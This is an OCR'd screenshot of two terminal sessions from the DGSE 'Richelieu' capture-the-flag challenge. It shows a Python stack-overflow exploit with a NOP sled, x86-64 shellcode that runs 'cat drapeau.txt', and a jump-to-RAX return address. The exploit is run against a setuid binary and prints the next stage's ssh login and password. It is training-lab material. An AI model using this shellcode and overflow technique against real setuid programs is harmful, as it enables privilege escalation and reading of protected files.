 user@kali: ~/ctf/dgse/2-defi-ssh
File Edit View Search Terminal Help
user@kali:~/ctf/dgse/2-defi-ssh$ cat exec-stack.py
#/usr/bin/env python3
# login
login = "ui\n"
# password
policy = "0o"
nopsled = "\x90"*(54)
# shellcode crafted as cat drapeau.txt
shellcode = ("\x48\x31\xD2\x52\xB0\x00\x48\xBB\x2F\x62\x69\x6E\x2F\x63\x61\x74\x53\x48\x89\xE7\x52\x48\x
C7\xC3\x74\x78\x74\x00\x53\x48\xBB\x64\x72\x61\x70\x65\x61\x75\x2E\x53\x48\x89\xE3\x52\x53\x57\x48\x89\x
E6\x48\xC7\xC0\x3B\x00\x00\x00\x0F\x05")
# jmp RAX
jmp = '\x53\x06\x40\x00\x00\x00\x00\x00'
print(login+policy+nopsled+jmp+shellcode)
user@kali:~/ctf/dgse/2-defi-ssh$
defi2@AttrapeLeDrapeau: ~
File Edit View Search Terminal Help
defi2@AttrapeLeDrapeau:~$ ls -la
total 52
drwxr-xr-x 1 defi2         defi2          4096 Jun 12 11:09 .
drwxr-xr-x 1 root          root           4096 May 10 09:45 ..
-rw-r--r-- 1 defi2         defi2           220 May 15  2017 .bash_logout
-rw-r--r-- 1 defi2         defi2          3526 May 15  2017 .bashrc
-rw-r--r-- 1 defi2         defi2            32 May 10 09:45 .gdbinit
drwxr-xr-x 2 defi2         defi2          4096 Jun 12 11:06 .nano
-rw-r--r-- 1 defi2         defi2           675 May 15  2017 .profile
-rw-r--r-- 1 defi2         defi2             7 May 10 09:45 .vimrc
-r-------- 1 defi2-drapeau defi2-drapeau   133 Apr 26 14:05 drapeau.txt
-rw-r--r-- 1 defi2         defi2           482 Jun 12 11:09 exploit.py
-r-sr-sr-x 1 defi2-drapeau defi2-drapeau 10368 May 10 09:45 prog.bin
defi2@AttrapeLeDrapeau:~$ python exploit.py | ./prog.bin
************************************************
** Vérification du couple login/mot de passe. **
************************************************
Suite du challenge Richelieu :
ssh defi3.challengecybersec.fr -l defi3 -p 2222
mot de passe : DGSE{?uo20tPO4(o=A=dX3njr2y{emZQodR}
defi2@AttrapeLeDrapeau:~$
1 2 3 4 5 6 7
no IPv6|61.4 GiB|W: down|E: 10.0.2.15 (1000 Mbit/s)|BAT 62.00%|0.29|2019-06-12 13:07:10